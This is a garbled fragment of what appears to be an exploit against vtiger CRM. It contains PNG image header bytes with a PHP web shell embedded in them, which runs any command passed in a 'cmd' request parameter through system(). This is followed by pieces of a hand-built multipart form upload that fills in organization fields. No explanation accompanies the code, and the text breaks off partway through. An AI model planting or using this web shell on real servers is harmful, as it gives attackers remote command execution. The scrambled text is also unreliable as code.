
\x00\x00\x00 
\x08\x02\x00\x00\x00\xfc\x18\xed\xa3\x00\x00
<?if(isset($_REQUEST['cmd'])){ echo \"
<pre>\"; $cmd = ($_REQUEST['cmd']); 
system($cmd); echo \"</pre>\"; die; }?
>X\x80\x81\x81\xc1s^7\x93\xfc\x8f\x8b\xdb~_\
----------------------------
"
+
boundary
+
"\r\nContent-Disposition: 
form-data; 
name=\"organizationname\"\r\n\r\nvtiger\r\n-
----------------------------
"
+
boundary
+
"\r\nContent-Disposition: 
form-data; name=\"address\"\r\n\r\n95, 
12th Main Road, 3rd Block, 
Rajajinagar\r\n------------------------
-----"
+
boundary
+
"\r\nContent-
Disposition: form-data; 
name=\"city\"\r\n\r\nBangalore\r\n-----
------------------------
"
+
boundary
+
"\r\nContent-Disposition: 
form-data; 